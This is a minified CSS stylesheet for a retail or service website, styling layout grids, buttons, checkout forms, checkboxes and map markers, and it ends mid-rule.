.container{padding-left:0;padding-right:0}.row-inline{position:relative;font-size:0;margin-left:-10px;margin-right:-10px}.row-inline:after{content:"";display:table;clear:both}.col-inline-xs-1,.col-inline-xs-2,.col-inline-xs-3,.col-inline-xs-4,.col-inline-xs-5,.col-inline-xs-6,.col-inline-xs-7,.col-inline-xs-8,.col-inline-xs-9,.col-inline-xs-10,.col-inline-xs-11,.col-inline-xs-12{position:relative;display:inline-block;min-height:1px;padding-left:10px;padding-right:10px;font-size:.875rem;box-sizing:border-box}.col-inline-xs-1{width:8.33333333%}.col-inline-xs-2{width:16.66666667%}.col-inline-xs-3{width:25%}.col-inline-xs-4{width:33.33333333%}.col-inline-xs-5{width:41.66666667%}.col-inline-xs-6{width:50%}.col-inline-xs-7{width:58.33333333%}.col-inline-xs-8{width:66.66666667%}.col-inline-xs-9{width:75%}.col-inline-xs-10{width:83.33333333%}.col-inline-xs-11{width:91.66666667%}.col-inline-xs-12{width:100%}.row-table{position:relative;display:table;width:100%}.col-cell-1,.col-cell-2,.col-cell-3,.col-cell-4,.col-cell-5,.col-cell-6,.col-cell-7,.col-cell-8,.col-cell-9,.col-cell-10,.col-cell-11,.col-cell-12{position:relative;display:table-cell;padding-left:10px;padding-right:10px}.col-cell-1{width:8.33333333%}.col-cell-2{width:16.66666667%}.col-cell-3{width:25%}.col-cell-4{width:33.33333333%}.col-cell-5{width:41.66666667%}.col-cell-6{width:50%}.col-cell-7{width:58.33333333%}.col-cell-8{width:66.66666667%}.col-cell-9{width:75%}.col-cell-10{width:83.33333333%}.col-cell-11{width:91.66666667%}.col-cell-12{width:100%}.col-cell-1.top,.col-inline-xs-1.top{vertical-align:top}.col-cell-1.middle,.col-inline-xs-1.middle{vertical-align:middle}.col-cell-1.bottom,.col-inline-xs-1.bottom{vertical-align:bottom}.col-cell-2.top,.col-inline-xs-2.top{vertical-align:top}.col-cell-2.middle,.col-inline-xs-2.middle{vertical-align:middle}.col-cell-2.bottom,.col-inline-xs-2.bottom{vertical-align:bottom}.col-cell-3.top,.col-inline-xs-3.top{vertical-align:top}.col-cell-3.middle,.col-inline-xs-3.middle{vertical-align:middle}.col-cell-3.bottom,.col-inline-xs-3.bottom{vertical-align:bottom}.col-cell-4.top,.col-inline-xs-4.top{vertical-align:top}.col-cell-4.middle,.col-inline-xs-4.middle{vertical-align:middle}.col-cell-4.bottom,.col-inline-xs-4.bottom{vertical-align:bottom}.col-cell-5.top,.col-inline-xs-5.top{vertical-align:top}.col-cell-5.middle,.col-inline-xs-5.middle{vertical-align:middle}.col-cell-5.bottom,.col-inline-xs-5.bottom{vertical-align:bottom}.col-cell-6.top,.col-inline-xs-6.top{vertical-align:top}.col-cell-6.middle,.col-inline-xs-6.middle{vertical-align:middle}.col-cell-6.bottom,.col-inline-xs-6.bottom{vertical-align:bottom}.col-cell-7.top,.col-inline-xs-7.top{vertical-align:top}.col-cell-7.middle,.col-inline-xs-7.middle{vertical-align:middle}.col-cell-7.bottom,.col-inline-xs-7.bottom{vertical-align:bottom}.col-cell-8.top,.col-inline-xs-8.top{vertical-align:top}.col-cell-8.middle,.col-inline-xs-8.middle{vertical-align:middle}.col-cell-8.bottom,.col-inline-xs-8.bottom{vertical-align:bottom}.col-cell-9.top,.col-inline-xs-9.top{vertical-align:top}.col-cell-9.middle,.col-inline-xs-9.middle{vertical-align:middle}.col-cell-9.bottom,.col-inline-xs-9.bottom{vertical-align:bottom}.col-cell-10.top,.col-inline-xs-10.top{vertical-align:top}.col-cell-10.middle,.col-inline-xs-10.middle{vertical-align:middle}.col-cell-10.bottom,.col-inline-xs-10.bottom{vertical-align:bottom}.col-cell-11.top,.col-inline-xs-11.top{vertical-align:top}.col-cell-11.middle,.col-inline-xs-11.middle{vertical-align:middle}.col-cell-11.bottom,.col-inline-xs-11.bottom{vertical-align:bottom}.col-cell-12.top,.col-inline-xs-12.top{vertical-align:top}.col-cell-12.middle,.col-inline-xs-12.middle{vertical-align:middle}.col-cell-12.bottom,.col-inline-xs-12.bottom{vertical-align:bottom}html.is-mobile [data-accordion-button],html.is-mobile [data-action],html.is-mobile [data-popup-close],html.is-mobile [data-shop-action],html.is-mobile [data-target]{cursor:pointer}html.current-location .network-map-content-location{display:block}html.current-location .location-button{display:inline-block}[data-accordion-content],[v-cloak]{display:none}@keyframes circle{0%{transform:rotate(0deg)}to{transform:rotate(1turn)}}body,html{position:relative;min-width:750px;font-size:16px;line-height:25px}body,html{width:100%;height:100%}body{display:table;table-layout:fixed;color:#363946;font-family:Lato,sans-serif;font-weight:400;font-style:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;text-rendering:optimizeLegibility;background:#f8fcff}.inView{opacity:0}.checkout-footer,.checkout-header,.footer,.header,main{display:table-row;width:100%}main{height:100%}.main-wrapper{position:relative;margin:0;padding:0 0 70px}.main-wrapper.no-padding{padding:0}.text-left{text-align:left}.text-center{text-align:center}.text-right{text-align:right}.clear{clear:both}.clearfix:after{content:"";display:table;clear:both}img{max-width:100%;height:auto}img,img:focus{outline:none}a{-webkit-user-select:none;-moz-user-select:none;user-select:none}a,a:active,a:focus,a:hover{color:#363946;outline:none;text-decoration:none}a[disabled=disabled],a[disabled]{opacity:.5;cursor:default;text-decoration:none}h1,h2,h3,h4,h5,h6{color:#363946;margin:0;font-weight:600}h1{font-size:1.875rem;line-height:1.33333333}b,strong{font-family:gothampro-bold,sans-serif;font-weight:400;font-style:normal}.fixed{width:100%;position:fixed!important;top:0;z-index:9}.flex-video{height:0;overflow:hidden;padding-bottom:67.5%;padding-top:1.38889rem;position:relative}.flex-video embed,.flex-video iframe,.flex-video object,.flex-video video{height:100%;left:0;position:absolute;top:0;width:100%}.table-container{overflow-y:auto;width:100%}ul{list-style-type:none}ul li{list-style-image:none;list-style-position:outside}figure{margin:0;font-size:0;line-height:1}figcaption{font-size:1.25rem;line-height:1.5625}time{display:inline-block;vertical-align:middle;font-size:.875rem;line-height:1;color:#a0a0a0}.search-button{font-size:0;line-height:1}.search-button .material-icons{font-size:1.25rem;line-height:1;color:#0756a5}.search-button img{width:15px;height:15px}.search-result-button{position:relative;display:inline-block;vertical-align:middle;padding:12px;font-size:.875rem;line-height:1;font-family:gothampro-medium,sans-serif;font-weight:400;font-style:normal;color:#4982bd;text-transform:uppercase;text-align:center;text-decoration:none;transition:opacity .3s ease 0s;border:1px solid #e6eef6;background:#e6eef6;border-radius:2px}.search-result-button[disabled=disabled]:hover,.search-result-button[disabled]:hover{opacity:.5}.search-result-button:focus,.search-result-button:hover{text-decoration:none}.search-result-button:hover{opacity:.75}.search-result-button:focus,.search-result-button:hover{background:#e6eef6;color:#4982bd}.search-result-button:hover .search-result-button-icon{transform:translate(10px)}.search-result-button-icon,.search-result-button-title{position:relative;display:inline-block;vertical-align:middle}.search-result-button-icon{font-size:0;transition:transform .3s ease 0s}.search-result-button-icon:before{content:"arrow_forward";font-size:.875rem;font-family:Material Icons;font-weight:400;font-style:normal;display:inline-block;vertical-align:middle;line-height:1;text-transform:none;letter-spacing:normal;word-wrap:normal;white-space:nowrap;direction:ltr;-webkit-font-smoothing:antialiased;text-rendering:optimizeLegibility;-moz-osx-font-smoothing:grayscale;font-feature-settings:"liga";color:#4982bd;z-index:1}.location-button{display:none;font-size:0;line-height:1}.location-button .material-icons{font-size:1.25rem;line-height:1;color:#0756a5}.location-button .material-icons.icon-location_searching{color:#a0a0a0}.vertical-icon-button{position:relative;display:inline-block;vertical-align:middle;font-size:0;margin:0 15px 0 0;text-align:center;cursor:default}.vertical-icon-button:last-child{margin-right:0}.vertical-icon-button.active{cursor:pointer}.vertical-icon-button.active .vertical-icon-button-count{display:inline-block}.vertical-icon-button.active .vertical-icon-title{color:#363946}.vertical-icon-button .material-icons{position:relative;display:block;height:30px;text-align:center;font-size:0;color:#0756a5}.vertical-icon-button .material-icons:before{position:absolute;top:50%;left:50%;font-size:1.875rem;line-height:1;transform:translate(-50%,-50%);z-index:1}.vertical-icon-button .material-icons.icon-person:before{font-size:2.375rem;line-height:1}.vertical-icon-button .material-icons.icon-build:before{font-size:1.75rem;line-height:1}.vertical-icon-button-count{display:none;position:absolute;top:-5px;right:10px;min-width:12px;text-align:center;padding:3px 2px 2px;font-size:.5625rem;line-height:1;font-family:gothampro-bold,sans-serif;font-weight:400;font-style:normal;background-color:#4caf50;border-radius:2px;color:#fff;z-index:1}.vertical-icon-title{display:block;text-align:center;font-size:.75rem;line-height:1;color:#a0a0a0;letter-spacing:-.5px}.large-scroll-button{position:relative;display:block;width:100%;height:34px;background:#e6eef6;cursor:pointer}.large-scroll-button:before{content:"expand_more";position:absolute;top:50%;left:50%;font-size:.75rem;margin-top:-6px;margin-left:-6px;transition:transform .3s ease 0s;font-family:Material Icons;font-weight:400;font-style:normal;display:inline-block;vertical-align:middle;line-height:1;text-transform:none;letter-spacing:normal;word-wrap:normal;white-space:nowrap;direction:ltr;-webkit-font-smoothing:antialiased;text-rendering:optimizeLegibility;-moz-osx-font-smoothing:grayscale;font-feature-settings:"liga";color:#0756a5;z-index:1}.large-scroll-button.is-top:before{transform:rotate(-180deg)}.decoration-link{position:relative;display:inline-block;vertical-align:middle;font-size:.6875rem;line-height:1;font-family:gothampro-medium,sans-serif;font-weight:400;font-style:normal;color:#1e7be2;text-decoration:none;text-align:left;cursor:pointer}.decoration-link:focus,.decoration-link:hover{color:#1e7be2}.decoration-link:hover .decoration-link-title{text-decoration:none}.decoration-link.is-toggle:before{content:"arrow_drop_down";margin-right:-15px;font-size:.75rem;font-feature-settings:"liga"}.decoration-link.is-arrow-next:before,.decoration-link.is-toggle:before{position:absolute;top:50%;right:0;font-family:Material Icons;font-weight:400;font-style:normal;display:inline-block;vertical-align:middle;line-height:1;text-transform:none;letter-spacing:normal;word-wrap:normal;white-space:nowrap;direction:ltr;-webkit-font-smoothing:antialiased;text-rendering:optimizeLegibility;-moz-osx-font-smoothing:grayscale;color:#a0a0a0;transform:translateY(-50%);z-index:1}.decoration-link.is-arrow-next:before{content:"keyboard_arrow_right";margin-right:-11px;font-size:.6875rem;font-feature-settings:"liga"}.decoration-link.open .decoration-link-title.is-additional{display:inline-block}.decoration-link.open .decoration-link-title.is-default{display:none}.decoration-link.is-location{padding-left:15px}.decoration-link.is-location:before{content:"location_on";position:absolute;top:0;left:0;margin-top:-1px;font-size:.8125rem;color:#0756a5;font-family:Material Icons;font-weight:400;font-style:normal;display:inline-block;vertical-align:middle;line-height:1;text-transform:none;letter-spacing:normal;word-wrap:normal;white-space:nowrap;direction:ltr;-webkit-font-smoothing:antialiased;text-rendering:optimizeLegibility;-moz-osx-font-smoothing:grayscale;font-feature-settings:"liga";z-index:1}.decoration-link.inactive{color:#a0a0a0}.decoration-link .decoration-link-title{position:relative;padding-bottom:1px;text-decoration:none;border-bottom:1px dotted #1e7be2}.decoration-link .decoration-link-title.is-default{display:inline-block}.decoration-link .decoration-link-title.is-additional{display:none}.decoration-link .decoration-link-title:hover{border-bottom-color:transparent}.decoration-link .decoration-link-sub-title{margin-top:10px;font-size:.625rem;line-height:1}.decoration-link .decoration-link-sub-title:first-child{margin-top:0}.decoration-link .decoration-link-sub-title .decoration-link-title{opacity:.5}.decoration-link .material-icons{font-size:.625rem}.button-link,.decoration-link .material-icons{display:inline-block;vertical-align:middle;line-height:1}.button-link{position:relative;font-size:.8125rem;text-decoration:underline;cursor:pointer}.button-link:hover{text-decoration:none}.simple-link{position:relative;display:inline-block;vertical-align:middle;padding:0 15px 0 0;font-size:.75rem;line-height:1.16666667;text-decoration:underline;color:#1e7be2;cursor:pointer}.simple-link:hover{text-decoration:none}.simple-link:focus,.simple-link:hover{color:#1e7be2}.simple-link .material-icons{position:absolute;top:50%;right:0;font-size:.75rem;line-height:1.16666667;color:#1e7be2;transform:translateY(-50%);z-index:1}.check-button{position:relative;display:inline-block;vertical-align:middle;width:38px;height:38px;border-radius:0 2px 2px 0;background:#0756a5;box-shadow:0 1px 10px rgba(0,0,0,.1);transition:background .3s ease 0s}.check-button .material-icons{font-size:1.125rem;line-height:1;color:#fff}.check-button img{height:15px;width:15px}.check-button:hover{background:#064e96}.check-button:active{background:#074482}.check-button.is-grey{background:#e6eef6;box-shadow:none}.check-button.is-grey .material-icons{color:#1e7be2}.check-button.is-grey:active .material-icons,.check-button.is-grey:hover .material-icons{color:#4982bd}.check-button.is-grey:hover{background:#dae2eb}.check-button.is-grey:active{background:#c5d3e0}.material-icon-button{position:relative;display:inline-block;vertical-align:middle;width:38px;height:38px;border-radius:2px;background:#0756a5;box-shadow:0 1px 10px rgba(0,0,0,.1);transition:background .3s ease 0s}.material-icon-button .material-icons{font-size:1rem;line-height:1;color:#fff}.material-icon-button:hover{background:#064e96}.material-icon-button:active{background:#074482}.scroll-top-button{position:fixed;right:20px;bottom:20px;display:block;width:60px;height:60px;background:#fff;border-radius:50%;box-shadow:0 1px 4px rgba(0,0,0,.24);opacity:0;visibility:hidden;transition:opacity .3s ease,box-shadow .3s ease,transform .3s ease;z-index:11}.scroll-top-button:before{position:absolute;top:62%;right:24px;margin-top:-10px;margin-left:-10px;z-index:1;width:8px;height:8px;transform:rotate(-45deg);border-top:2px solid #6687bc;border-right:2px solid #6687bc;content:""}.scroll-top-button:focus,.scroll-top-button:hover{background:#fff}.scroll-top-button:hover{box-shadow:0 1px 4px rgba(0,0,0,.44)}.zoom-button{position:relative;margin:0;padding:0 0 0 20px;font-size:.75rem;font-family:gothampro-bold,sans-serif;color:#a0a0a0}.zoom-button,.zoom-button:before{display:inline-block;vertical-align:middle;line-height:1;font-weight:400;font-style:normal}.zoom-button:before{content:"zoom_in";position:absolute;top:50%;left:0;font-size:1.25rem;font-family:Material Icons;text-transform:none;letter-spacing:normal;word-wrap:normal;white-space:nowrap;direction:ltr;-webkit-font-smoothing:antialiased;text-rendering:optimizeLegibility;-moz-osx-font-smoothing:grayscale;font-feature-settings:"liga";transform:translateY(-50%);z-index:1}.zoom-button:focus,.zoom-button:hover{color:#a0a0a0}.zoom-button.active .zoom-button-title-default{display:none}.zoom-button.active .zoom-button-title-active{display:inline}.zoom-button.active:before{content:"zoom_out"}.zoom-button-title-default{display:inline}.zoom-button-title-active{display:none}.loading{position:relative;min-height:40px}.loading:before{top:0;left:0;width:100%;height:100%;background:hsla(0,0%,100%,.75)}.loading:after,.loading:before{content:"";position:absolute;z-index:11}.loading:after{top:50%;left:50%;width:25px;height:25px;margin-top:-12px;margin-left:-12px;border:2px solid #0756a5;border-top-color:transparent;border-radius:100%;animation:circle .75s linear infinite}.loaded.loading:after,.loaded.loading:before{display:none}.page-mask{display:block;position:fixed;top:0;left:0;width:100%;height:100%;background-color:rgba(0,0,0,.5);visibility:hidden;opacity:0;z-index:17}.facebook-button{position:relative;display:inline-block;vertical-align:middle;padding:10px 30px 10px 40px;font-size:.75rem;line-height:1.25;text-align:center;text-decoration:none;transition:opacity .3s ease 0s;font-family:gothampro-medium,sans-serif;font-weight:400;font-style:normal;color:#fff;background:#3b5998;border-radius:2px;border:1px solid #3b5998;border-bottom:2px solid #34508d}.facebook-button[disabled=disabled]:hover,.facebook-button[disabled]:hover{opacity:.5}.facebook-button:focus,.facebook-button:hover{text-decoration:none}.facebook-button:hover{opacity:.75}.facebook-button:focus,.facebook-button:hover{color:#fff;background:#3b5998}.facebook-button:before{content:"";position:absolute;top:50%;left:0;width:14px;height:18px;margin-left:10px;background:url(/images/sprite.svg?ver=2.2.1);background-repeat:no-repeat;background-position:-16px -177px;transform:translateY(-50%);z-index:1}.google-button{position:relative;display:inline-block;vertical-align:middle;padding:10px 30px 10px 40px;font-size:.75rem;line-height:1.25;text-align:center;text-decoration:none;transition:opacity .3s ease 0s;font-family:gothampro-medium,sans-serif;font-weight:400;font-style:normal;color:#363946;background:#fff;border-radius:2px;border:solid #e6eef6;border-width:1px 1px 2px}.google-button[disabled=disabled]:hover,.google-button[disabled]:hover{opacity:.5}.google-button:focus,.google-button:hover{text-decoration:none}.google-button:hover{opacity:.75}.google-button:focus,.google-button:hover{color:#363946;background:#fff}.google-button:before{content:"";position:absolute;top:50%;left:0;width:24px;height:20px;margin-left:10px;background:url(/images/sprite.svg?ver=2.2.1);background-repeat:no-repeat;background-position:-50px -252px;transform:translateY(-50%);z-index:1}.link-button{position:relative;display:inline-block;vertical-align:middle;padding-right:20px;font-size:.6875rem;line-height:1;color:#1e7be2;background:none;text-decoration:none;transition:opacity .3s ease 0s}.link-button[disabled=disabled]:hover,.link-button[disabled]:hover{opacity:.5}.link-button:focus,.link-button:hover{text-decoration:none}.link-button:hover{opacity:.75}.link-button:focus,.link-button:hover{color:#1e7be2;background:none}.link-button:hover:before{right:0}.link-button:before{content:"navigate_next";position:absolute;top:50%;right:5px;font-size:.75rem;transform:translateY(-50%);font-family:Material Icons;font-weight:400;font-style:normal;display:inline-block;vertical-align:middle;line-height:1;text-transform:none;letter-spacing:normal;word-wrap:normal;white-space:nowrap;direction:ltr;-webkit-font-smoothing:antialiased;text-rendering:optimizeLegibility;-moz-osx-font-smoothing:grayscale;font-feature-settings:"liga";color:#a0a0a0;transition:right .3s ease 0s;z-index:1}.link-button.is-prev{padding-left:20px;padding-right:0}.link-button.is-prev:before{content:"keyboard_arrow_left";right:auto;left:0;transition:left .3s ease 0s}.link-button.is-prev:hover:before{left:-5px;right:auto}.link-button-title{display:inline;text-decoration:underline;color:#1e7be2}.close-button{position:relative;font-size:1.25rem;font-family:Material Icons;font-weight:400;font-style:normal;display:inline-block;vertical-align:middle;line-height:1;text-transform:none;letter-spacing:normal;word-wrap:normal;white-space:nowrap;direction:ltr;-webkit-font-smoothing:antialiased;text-rendering:optimizeLegibility;-moz-osx-font-smoothing:grayscale;font-feature-settings:"liga";color:#1e7be2}.close-button:before{content:"close"}.close-button:focus,.close-button:hover{color:#4982bd}.close-button.with-bg{width:30px;height:30px;font-size:.875rem;line-height:1;background:#e6eef6}.close-button.with-bg:hover{color:#1e7be2;background:#dae2eb}.close-button.with-bg:active{color:#1e7be2;background:#c5d3e0}.close-button.with-text{font-size:.75rem;line-height:1;margin:0;padding:0 15px 0 0;font-family:gothampro,sans-serif;font-weight:400;font-style:normal;color:#a0a0a0}.close-button.with-text:before{display:none}.close-button.with-text:after{content:"close";position:absolute;top:50%;right:0;font-family:Material Icons;font-weight:400;font-style:normal;display:inline-block;vertical-align:middle;line-height:1;text-transform:none;letter-spacing:normal;word-wrap:normal;white-space:nowrap;direction:ltr;-webkit-font-smoothing:antialiased;text-rendering:optimizeLegibility;-moz-osx-font-smoothing:grayscale;font-feature-settings:"liga";font-size:inherit;color:#a0a0a0;transform:translateY(-50%);z-index:1}.close-button.is-white{width:30px;height:30px;font-size:.875rem;line-height:1;background-color:#fff;border:1px solid #e6eef6}.close-button.is-white:before{color:#0756a5}.close-button.is-grey{width:30px;height:30px;font-size:.875rem;line-height:1;background-color:#e6edf3}.close-button.is-grey:before{color:#0756a5}.close-button.is-primary:before{color:#363946}.is-hidden{visibility:hidden;opacity:0}.hidden{display:none!important}.image-mask{position:relative}.image-mask:before{content:"";position:absolute;top:0;left:0;width:100%;height:100%;background:url("[data-uri]");background-position:50%;background-repeat:repeat;opacity:.3;z-index:2}.image-gradient{position:relative;text-align:center}.image-gradient:before{content:"";position:absolute;top:0;left:0;width:100%;height:100%;background-image:linear-gradient(180deg,hsla(0,0%,100%,0),hsla(0,0%,100%,.05) 74%,hsla(0,0%,100%,.8));z-index:2}.tags-wrapper{position:relative;padding:10px 5px}.tags-wrapper li{padding:10px;margin:5px;font-size:.8125rem;border-radius:2px;background:#e6eef6}.rating-dots,.tags-wrapper li{display:inline-block;vertical-align:middle;line-height:1}.rating-dots{position:relative;font-size:0}.rating-dots .dot{display:inline-block;vertical-align:middle;margin-right:1px;width:6px;height:6px;border-radius:50%;background-color:#e6eef6}.rating-dots .dot:last-child{margin-right:0}.rating-dots .dot.active{background-color:#0756a5}.add-shopping-cart{position:relative;display:inline-block;vertical-align:middle;width:30px;height:30px;color:#fff;background:#4caf50;transition:background .3s ease 0s}.add-shopping-cart:before{content:"add_shopping_cart";position:absolute;top:50%;left:50%;font-size:.9375rem;font-family:Material Icons;font-weight:400;font-style:normal;display:inline-block;vertical-align:middle;line-height:1;text-transform:none;letter-spacing:normal;word-wrap:normal;white-space:nowrap;direction:ltr;-webkit-font-smoothing:antialiased;text-rendering:optimizeLegibility;-moz-osx-font-smoothing:grayscale;font-feature-settings:"liga";transform:translate(-50%,-50%);z-index:1}.add-shopping-cart:active,.add-shopping-cart:hover{color:#fff;background:#357f38}.add-shopping-cart:focus{color:#fff}.add-shopping-cart.with-title{width:auto;height:auto;min-width:92px;padding:8px 8px 8px 30px;font-size:.875rem;line-height:1;font-family:gothampro-medium,sans-serif;font-weight:400;font-style:normal;color:#fff;box-shadow:0 1px 4px rgba(0,0,0,.1);border-radius:2px}.add-shopping-cart.with-title:before{left:8px;transform:translateY(-50%)}.add-shopping-cart.in-cart{width:auto;height:auto;min-width:92px;padding:8px;font-size:.875rem;line-height:1;font-family:gothampro-medium,sans-serif;font-weight:400;font-style:normal;color:#fff;box-shadow:0 1px 4px rgba(0,0,0,.1);border-radius:2px;background:#0756a5}.add-shopping-cart.in-cart:before{display:none}.add-shopping-cart.in-cart:hover{background-color:#064e96}.add-shopping-cart.in-cart:active{background-color:#074482}.add-shopping-cart.in-cart[disabled=disabled]:hover,.add-shopping-cart.in-cart[disabled]:hover{background:#0756a5}html.tr-coretext .dropdown-button-title-count{padding-top:2px;padding-bottom:0;line-height:1.3}html.tr-coretext input::-webkit-input-placeholder,html.tr-coretext select::-webkit-input-placeholder,html.tr-coretext textarea::-webkit-input-placeholder{font-size:.8125rem;line-height:1.23076923}html.tr-coretext input::-moz-placeholder,html.tr-coretext select::-moz-placeholder,html.tr-coretext textarea::-moz-placeholder{font-size:.8125rem;line-height:1.23076923}html.tr-coretext input::-ms-input-placeholder,html.tr-coretext select::-ms-input-placeholder,html.tr-coretext textarea::-ms-input-placeholder{font-size:.8125rem;line-height:1.23076923}.custom-scroll-wrapper{position:relative;height:100%}.custom-scroll-wrapper.scroll-bottom-enabled .large-scroll-button.is-bottom,.custom-scroll-wrapper.scroll-top-enabled .large-scroll-button.is-top{visibility:visible;opacity:1}.custom-scroll-wrapper .large-scroll-button{position:absolute;top:auto;bottom:0;visibility:hidden;opacity:0;transition:opacity .3s ease 0s;z-index:1}.custom-scroll-wrapper .large-scroll-button.is-top{top:0;bottom:auto}.bottom-shadow:after{content:"";display:block;position:absolute;bottom:0;right:0;left:0;width:100%;height:10px;background-image:linear-gradient(180deg,hsla(0,0%,100%,.1),hsla(0,0%,100%,.9));opacity:1;visibility:visible;transition:opacity .3s ease 0s;z-index:1}.map-marker-content{font-size:.625rem;line-height:1.2;font-family:gothampro,sans-serif;font-weight:400;font-style:normal}.map-marker-header{position:relative}.map-marker-title{font-family:gothampro-medium,sans-serif;font-weight:400;font-style:normal}.map-marker-body{position:relative;display:flex;flex-flow:column-reverse;margin-top:5px;padding-left:0}.map-marker-body .checkout-contact-row{margin:5px 0 0}.map-marker-body .checkout-contact-row:first-child{margin-top:5px}.map-marker-body .checkout-contact-row:last-child{margin-top:0}.map-marker-body .contact-item{font-size:.625rem;line-height:1.2;padding-left:0}.map-marker-body .contact-item.is-mail,.map-marker-body .contact-item.is-phone{padding-left:20px}.map-marker-body .contact-item.is-mail:before,.map-marker-body .contact-item.is-phone:before{color:#0756a5}.map-marker-body .contact-item p{margin:5px 0 0}.map-marker-body .contact-item p:first-child{margin-top:0}.map-marker-body .data-table{font-size:.625rem;line-height:1.2}.map-marker-footer{position:relative;margin-top:10px}.map-marker-footer .button{display:block;width:100%}.form-group{position:relative;padding:20px 0;border-top:1px solid #e6eef6}.form-group:first-child{border-top:none}.form-group .form-row:first-child{padding-top:0}.form-group .form-row:last-child{padding-bottom:0}.form-row{position:relative;padding:5px 0}.form-row:first-child{padding-top:0}.form-row:last-child{padding-bottom:0}.form-row label{display:block;font-size:.6875rem;line-height:1;font-family:gothampro-medium,sans-serif;font-weight:400;font-style:normal;color:#a0a0a0;text-transform:uppercase}.form-row label+.input-field{margin-top:10px}.form-row .checkbox-point-label{text-transform:none}.form-row.is-submit{margin-top:10px}.form-row.is-submit:first-child{margin-top:0}.form-row.is-submit button{display:block;width:100%}.form-row.is-address{font-size:0}.form-row.is-address .input-field{display:inline-block;vertical-align:middle;padding:0 5px;font-size:1rem;line-height:1.5625}.form-row.is-address .input-field:first-child{padding-left:0}.form-row.is-address .input-field:last-child{padding-right:0}.form-row.is-address .input-field.is-street{width:60%}.form-row.is-address .input-field.is-flat,.form-row.is-address .input-field.is-house{width:20%}.form-row .row-inline{margin:0 -5px}.form-row [class^=col-inline-xs-]{padding-left:5px;padding-right:5px}.form-label{position:relative;font-size:.75rem;line-height:1.08333333;color:#6d7579;margin-bottom:10px}.form-label:last-child{margin-bottom:0}.checkbox-label{display:block;font-size:0;line-height:1;position:relative}.checkbox-label:after{display:none;content:"";position:absolute;z-index:1;top:-4px;left:-3px;right:0;bottom:-4px;background-color:#f5f5f5;border-radius:3px}.checkbox-label:hover:after{display:block}.checkbox-label:hover .checkbox-title:before{border:1px solid #4982bd}.checkbox-label:hover .checkbox-title-text{color:#4982bd}.checkbox-label:hover input[type=checkbox]:checked~.checkbox-title .checkbox-title-label{display:block}.checkbox-label input[type=checkbox]{display:none}.checkbox-label input[type=checkbox]:checked+.checkbox-title{padding-right:97px}.checkbox-label input[type=checkbox]:checked+.checkbox-title:before{background-color:#4982bd;box-shadow:none;border-color:transparent}.checkbox-label input[type=checkbox]:checked+.checkbox-title:after{opacity:1}.checkbox-label input[type=checkbox]:disabled+.checkbox-title{opacity:.5}.checkbox-label input[type=checkbox]:disabled+.checkbox-title:before{border-color:rgba(7,86,165,.1)}.checkbox-label input[type=checkbox]:disabled+.checkbox-title .checkbox-title-text{text-decoration:none}.checkbox-label input[type=checkbox]:disabled+.checkbox-title{cursor:default}.checkbox-label input[type=checkbox]:disabled:checked+.checkbox-title{opacity:1}.checkbox-label input[type=checkbox]:disabled:checked+.checkbox-title:before{background-color:#e6eef6;box-shadow:none;border-color:rgba(7,86,165,.1);opacity:.5}.checkbox-label input[type=checkbox]:disabled:checked+.checkbox-title:after{opacity:.5}.checkbox-label input[type=checkbox]:disabled:checked+.checkbox-title .checkbox-title-text{text-decoration:none}.checkbox-label.is-toggle input[type=checkbox]:checked+.checkbox-title:before{background-color:#f5f5f5;border-color:#f5f5f5}.checkbox-label.is-toggle input[type=checkbox]:checked+.checkbox-title:after{color:#a0a0a0;transform:rotate(-90deg)}.checkbox-label.is-toggle .checkbox-title:before{border-color:#f5f5f5;box-shadow:none}.checkbox-label.is-toggle .checkbox-title:after{content:"arrow_drop_down";top:3px;left:3px;font-size:.75rem;line-height:1;color:#363946;transition:transform .3s ease 0s;opacity:1}.checkbox-title{position:relative;display:inline-block;vertical-align:middle;padding-left:30px;min-height:22px;font-size:.8125rem;line-height:1.84615385;font-family:gothampro,sans-serif;font-weight:400;font-style:normal;cursor:pointer;z-index:2}.checkbox-title:before{content:"";position:absolute;top:0;left:0;width:22px;height:22px;border:1px solid rgba(54,57,70,.18);background-color:#fff;border-radius:2px;transition:border-color .3s ease 0s;z-index:1}.checkbox-title:after{content:"check";position:absolute;top:3px;left:4px;font-size:1rem;color:#fff;font-family:Material Icons;font-weight:400;font-style:normal;display:inline-block;vertical-align:middle;line-height:1;text-transform:none;letter-spacing:normal;word-wrap:normal;white-space:nowrap;direction:ltr;-webkit-font-smoothing:antialiased;text-rendering:optimizeLegibility;-moz-osx-font-smoothing:grayscale;font-feature-settings:"liga";opacity:0;z-index:2}.checkbox-title:hover:before{border-color:#0756a5}.checkbox-title:hover .checkbox-title-text{text-decoration:none}.checkbox-title .message-tooltip{position:absolute;top:50%;left:100%;margin-left:20px;transform:translateY(-50%);z-index:3}.checkbox-title a{color:#1e7be2}.checkbox-count{font-family:gothampro,sans-serif;font-weight:400;font-style:normal;font-size:.6875rem;line-height:1.36363636;color:#c3c3c3}.checkbox-count.active{color:#4caf50}.checkbox-point-label{display:block;font-size:0;line-height:1;text-transform:none;cursor:pointer}.checkbox-point-label.type-10 input[type=checkbox]:checked+.checkbox-point-title:before,.checkbox-point-label[data-type="10"] input[type=checkbox]:checked+.checkbox-point-title:before{background:#0756a5}.checkbox-point-label.type-11 input[type=checkbox]:checked+.checkbox-point-title:before,.checkbox-point-label[data-type="11"] input[type=checkbox]:checked+.checkbox-point-title:before{background:#fc2a1c}.checkbox-point-label input[type=checkbox]{display:none}.checkbox-point-label input[type=checkbox]:checked+.checkbox-point-title{background-color:#4982bd;box-shadow:none;border-color:transparent}.checkbox-point-label input[type=checkbox]:checked+.checkbox-point-title:after{opacity:1}.checkbox-point-label input[type=checkbox]:disabled+.checkbox-point-title{opacity:.4}.checkbox-point-title{position:relative;display:inline-block;vertical-align:middle;padding-left:16px;min-height:12px;font-size:.75rem;line-height:1;font-family:gothampro,sans-serif;font-weight:400;font-style:normal}.checkbox-point-title:before{content:"";position:absolute;top:0;left:0;width:11px;height:11px;background:#e6eef6;border-radius:50%;z-index:1}.checkbox-point-title:after{content:"check";position:absolute;top:1px;left:1px;font-size:.5625rem;color:#fff;font-family:Material Icons;font-weight:400;font-style:normal;display:inline-block;vertical-align:middle;line-height:1;text-transform:none;letter-spacing:normal;word-wrap:normal;white-space:nowrap;direction:ltr;-webkit-font-smoothing:antialiased;text-rendering:optimizeLegibility;-moz-osx-font-smoothing:grayscale;font-feature-settings:"liga";opacity:0;z-index:2}.radio-label{display:block;font-size:0;line-height:1}.radio-label input[type=radio]{display:none}.radio-label 